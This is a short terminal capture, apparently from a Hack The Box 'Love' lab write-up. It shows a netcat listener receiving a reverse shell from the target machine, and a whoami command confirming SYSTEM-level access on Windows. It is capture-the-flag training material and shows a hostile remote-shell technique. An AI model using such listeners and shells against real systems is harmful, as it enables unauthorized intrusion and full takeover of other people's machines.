 ┌──(nightcrow㉿kali)-[~/Documents/Pentest/HTB/love]
└─$ nc -lvnp 6666
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.239.
Ncat: Connection from 10.10.10.239:51107.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system